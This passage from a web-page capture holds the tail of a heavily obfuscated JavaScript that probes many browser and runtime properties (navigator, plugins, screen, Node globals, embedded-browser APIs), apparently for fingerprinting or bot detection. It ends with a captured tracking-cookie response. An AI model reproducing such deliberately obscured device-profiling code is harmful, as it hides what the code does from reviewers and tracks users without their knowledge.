'\x76\x46\x43\x72'),_0x60eb('0x10a', '\x24\x61\x56\x44'),function(){return _0x49e124[_0x60eb('0x12c', '\x5a\x4d\x52\x72')](require,'\x66\x73');}],[_0x60eb('0x12d', '\x25\x76\x72\x46'),_0x60eb('0xf8', '\x55\x75\x34\x36'),function(){return _0x49e124[_0x60eb('0x12e', '\x25\x76\x72\x46')](globalThis,global);}],[_0x60eb('0x12f', '\x66\x42\x71\x5d'),_0x60eb('0x130', '\x76\x38\x52\x4b'),function(){return window[_0x60eb('0x131', '\x4a\x63\x7a\x41')]();}],[_0x60eb('0x132', '\x47\x2a\x43\x46'),_0x60eb('0x133', '\x4a\x55\x63\x5e'),function(){return navigator[_0x60eb('0x134', '\x52\x41\x78\x67')];}],[_0x60eb('0x135', '\x6d\x50\x6c\x31'),_0x60eb('0x136', '\x30\x61\x53\x34'),function(){return navigator[_0x60eb('0x137', '\x53\x32\x32\x5d')];}],[_0x60eb('0x138', '\x55\x4e\x6b\x64'),_0x60eb('0x10c', '\x35\x43\x72\x47'),function(){return navigator[_0x60eb('0x139', '\x6d\x50\x6c\x31')];}],[_0x60eb('0x13a', '\x53\x32\x32\x5d'),_0x60eb('0x13b', '\x66\x42\x71\x5d'),function(){return _0x49e124[_0x60eb('0x13c', '\x5b\x76\x5a\x4e')](navigator[_0x60eb('0x13d', '\x30\x61\x53\x34')],'\x43');}],[_0x60eb('0x13e', '\x59\x51\x59\x6f'),_0x60eb('0xf8', '\x55\x75\x34\x36'),function(){window[_0x60eb('0x13f', '\x24\x61\x56\x44')]=Object[_0x60eb('0x140', '\x37\x78\x23\x58')](window);return window[_0x60eb('0x141', '\x69\x40\x39\x52')][_0x60eb('0x9c', '\x5a\x4d\x52\x72')];}],[_0x60eb('0x142', '\x52\x40\x37\x66'),_0x60eb('0x143', '\x24\x61\x56\x44'),function(){return _0x49e124[_0x60eb('0x144', '\x59\x63\x42\x21')](window[_0x60eb('0x145', '\x69\x4f\x72\x39')],0x0);}],[_0x60eb('0x146', '\x55\x75\x34\x36'),_0x60eb('0x130', '\x76\x38\x52\x4b'),function(){return _0x49e124[_0x60eb('0x147', '\x55\x4e\x6b\x64')](window[_0x60eb('0x148', '\x25\x76\x72\x46')],0x0);}],[_0x60eb('0x149', '\x6d\x50\x6c\x31'),_0x60eb('0x108', '\x52\x41\x78\x67'),function(){return window[_0x60eb('0x14a', '\x4a\x63\x7a\x41')];}],[_0x60eb('0x14b', '\x59\x63\x42\x21'),_0x60eb('0x14c', '\x45\x46\x69\x41'),function(){return window[_0x60eb('0x14d', '\x4d\x49\x5b\x76')][_0x60eb('0x131', '\x4a\x63\x7a\x41')]();}],[_0x60eb('0x14e', '\x67\x64\x58\x26'),_0x60eb('0x14f', '\x47\x2a\x43\x46'),function(){return _0x49e124[_0x60eb('0x150', '\x6f\x4e\x34\x39')](Boolean,typeof process!==_0x60eb('0x151', '\x5a\x78\x6e\x75')&&process[_0x60eb('0x152', '\x51\x53\x34\x57')]&&process[_0x60eb('0x153', '\x65\x44\x73\x36')][_0x60eb('0x154', '\x5a\x78\x70\x47')]);}],[_0x60eb('0x155', '\x52\x41\x78\x67'),_0x60eb('0x156', '\x5a\x4d\x52\x72'),function(){return document[_0x60eb('0x157', '\x64\x30\x66\x38')];}],[_0x60eb('0x158', '\x39\x43\x55\x4b'),_0x60eb('0x159', '\x61\x55\x41\x77'),function(){return eval[_0x60eb('0x15a', '\x5a\x78\x70\x47')]()[_0x60eb('0x15b', '\x52\x41\x78\x67')];}],[_0x60eb('0x15c', '\x6d\x50\x6c\x31'),_0x60eb('0x143', '\x24\x61\x56\x44'),function(){return navigator[_0x60eb('0x15d', '\x69\x4f\x72\x39')][_0x60eb('0x15e', '\x6a\x34\x5b\x71')];}],[_0x60eb('0x15f', '\x25\x76\x72\x46'),_0x60eb('0x160', '\x32\x70\x6f\x48'),function(){return deviceType;}],[_0x60eb('0x161', '\x32\x70\x6f\x48'),_0x60eb('0x162', '\x37\x24\x34\x56'),function(){return screen[_0x60eb('0x163', '\x59\x63\x42\x21')];}],[_0x60eb('0x164', '\x69\x4f\x72\x39'),_0x60eb('0x165', '\x4a\x63\x7a\x41'),function(){return screen[_0x60eb('0x166', '\x35\x43\x72\x47')];}],[_0x60eb('0x167', '\x49\x76\x78\x33'),_0x60eb('0x168', '\x25\x76\x72\x46'),function(){var _0x1199f6=eoapi;return _0x1199f6;}],[_0x60eb('0x169', '\x5a\x4d\x52\x72'),_0x60eb('0x16a', '\x32\x70\x6f\x48'),function(){var _0x3a88ca=eoapi_VerifyThis;return _0x3a88ca;}],[_0x60eb('0x16b', '\x6d\x50\x6c\x31'),_0x60eb('0x16c', '\x5d\x61\x75\x26'),function(){var _0x5473b9=eoapi_extInvoke;return _0x5473b9;}],[_0x60eb('0x16d', '\x65\x44\x73\x36'),_0x60eb('0x10e', '\x37\x78\x23\x58'),function(){var _0x5f4c3e=eoWebBrowserDispatcher;return _0x5f4c3e;}],[_0x60eb('0x16e', '\x51\x53\x34\x57'),_0x60eb('0x16f', '\x6f\x4e\x34\x39'),function(){return window[_0x60eb('0x170', '\x65\x44\x73\x36')];}],[_0x60eb('0x171', '\x5d\x61\x75\x26'),_0x60eb('0x172', '\x6d\x50\x6c\x31'),function(){return _0x49e124[_0x60eb('0x173', '\x78\x64\x55\x74')](navigator[_0x60eb('0x174', '\x4f\x30\x62\x63')][_0x60eb('0x67', '\x50\x5b\x78\x30')],0x2);}],[_0x60eb('0x175', '\x6f\x4e\x34\x39'),_0x60eb('0x176', '\x5a\x78\x6e\x75'),function(){return navigator[_0x60eb('0x177', '\x4f\x30\x62\x63')][_0x60eb('0x4a', '\x4d\x49\x5b\x76')]==0x2;}],[_0x60eb('0x178', '\x77\x6a\x64\x71'),_0x60eb('0x120', '\x25\x46\x5b\x50'),function(){return window[_0x60eb('0x179', '\x39\x43\x55\x4b')];}],[_0x60eb('0x17a', '\x37\x24\x34\x56'),_0x60eb('0x17b', '\x4d\x49\x5b\x76'),function(){return navigator[_0x60eb('0x17c', '\x35\x79\x25\x28')][_0x60eb('0x17d', '\x45\x46\x69\x41')][0x0][_0x60eb('0x17e', '\x4a\x55\x63\x5e')];}],[_0x60eb('0x17f', '\x5d\x61\x75\x26'),_0x60eb('0x159', '\x61\x55\x41\x77'),function(){return navigator[_0x60eb('0x180', '\x37\x78\x23\x58')][_0x60eb('0x181', '\x65\x44\x73\x36')][0x1][_0x60eb('0x182', '\x35\x43\x72\x47')];}],[_0x60eb('0x183', '\x76\x46\x43\x72'),_0x60eb('0x184', '\x49\x76\x78\x33'),function(){return navigator[_0x60eb('0x185', '\x65\x44\x73\x36')][_0x60eb('0x186', '\x4a\x63\x7a\x41')][0x2][_0x60eb('0x187', '\x7a\x61\x31\x44')];}],[_0x60eb('0x188', '\x76\x38\x52\x4b'),_0x60eb('0x189', '\x39\x43\x55\x4b'),function(){return navigator[_0x60eb('0x18a', '\x5a\x4d\x52\x72')][_0x60eb('0x18b', '\x35\x79\x25\x28')];}],[_0x60eb('0x18c', '\x30\x61\x53\x34'),_0x60eb('0x11b', '\x5b\x76\x5a\x4e'),function(){return navigator[_0x60eb('0x18d', '\x25\x76\x72\x46')];}],[_0x60eb('0x18e', '\x32\x70\x6f\x48'),_0x60eb('0x18f', '\x53\x32\x32\x5d'),function(){return navigator[_0x60eb('0x190', '\x4a\x63\x7a\x41')][_0x60eb('0x191', '\x45\x46\x69\x41')];}],[_0x60eb('0x192', '\x51\x53\x34\x57'),_0x60eb('0x98', '\x35\x43\x72\x47'),function(){return navigator[_0x60eb('0x193', '\x37\x24\x34\x56')][_0x60eb('0x194', '\x4d\x49\x5b\x76')];}]];try{if(_0x2c53b1){try{_0x436437[_0x60eb('0x195', '\x69\x42\x62\x63')]=_0x2e1b85(_0x2c53b1);}catch(_0x3f092e){}}if(!_0x157a3b[_0x60eb('0x196', '\x5b\x76\x5a\x4e')])_0x157a3b[_0x60eb('0x197', '\x30\x61\x53\x34')]=_0x5c5373;_0x49e124[_0x60eb('0x198', '\x55\x75\x34\x36')](_0x6728ba);var _0x448163=_0x60eb('0x199', '\x5a\x4d\x52\x72');_0x1f5f0e[_0x60eb('0x19a', '\x24\x61\x56\x44')]([_0x49e124[_0x60eb('0x19b', '\x4d\x49\x5b\x76')](_0x49e124[_0x60eb('0x19c', '\x44\x34\x6d\x4b')](_0x49e124[_0x60eb('0x19d', '\x69\x75\x50\x47')]('\x27',_0x448163),'\x27'),_0x60eb('0x19e', '\x65\x44\x73\x36')),_0x60eb('0x19f', '\x59\x63\x42\x21'),function(){return _0x448163[_0x60eb('0x1a0', '\x50\x5b\x78\x30')]();}]);var _0x55b293=_0x60eb('0x1a1', '\x6d\x50\x6c\x31');var _0x1605fc=0x3;while(--_0x1605fc){_0x55b293=_0x55b293[_0x60eb('0x1a2', '\x32\x70\x6f\x48')](0x1)+_0x55b293[0x0];}var _0x314a6a=_0x55b293;var _0x2799e1=_0x49e124[_0x60eb('0x1a3', '\x66\x42\x71\x5d')](_0x55b293[_0x60eb('0x46', '\x69\x40\x39\x52')],0x1);while(--_0x2799e1){_0x314a6a=_0x49e124[_0x60eb('0x1a4', '\x44\x34\x6d\x4b')](_0x314a6a[_0x60eb('0x1a5', '\x76\x38\x52\x4b')](0x1),_0x314a6a[0x0]);}_0x49e124[_0x60eb('0x1a6', '\x52\x41\x78\x67')](_0x24c567,_0x49e124[_0x60eb('0x1a7', '\x69\x40\x39\x52')](_0x57be9c,_0x1f5f0e));if(_0x225ca2){_0x1f5f0e[_0x60eb('0x1a8', '\x32\x70\x6f\x48')]([_0x225ca2,_0x60eb('0x1a9', '\x5a\x78\x70\x47')]);_0x24c567(_0x49e124[_0x60eb('0x1aa', '\x5b\x76\x5a\x4e')](_0x57be9c,_0x1f5f0e));}_0x48e60f[_0x60eb('0x1ab', '\x35\x79\x25\x28')](_0x60eb('0x1ac', '\x25\x46\x5b\x50'))[_0x60eb('0x1ad', '\x6f\x4e\x34\x39')]=_0x60eb('0x1ae', '\x52\x40\x37\x66')+_0x157a3b[_0x60eb('0x1af', '\x25\x46\x5b\x50')][_0x60eb('0x1b0', '\x61\x55\x41\x77')]();}catch(_0x235ee0){_0x48e60f[_0x60eb('0x1b1', '\x6a\x34\x5b\x71')](_0x60eb('0x1b2', '\x66\x42\x71\x5d'))[_0x60eb('0x1b3', '\x6d\x50\x6c\x31')]=_0x49e124[_0x60eb('0x1b4', '\x67\x64\x58\x26')](_0x60eb('0x1b5', '\x5a\x4d\x52\x72'),_0x157a3b[_0x60eb('0x1b6', '\x55\x4e\x6b\x64')](_0x235ee0[_0x60eb('0x1b7', '\x5b\x76\x5a\x4e')]));}finally{if(_0x2c53b1)_0x436437[_0x60eb('0x1b8', '\x30\x61\x53\x34')]=_0x2c53b1;}}());

--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 1
content:
6suuid=6da71002b3501b0046996e69cb0300005d0e1500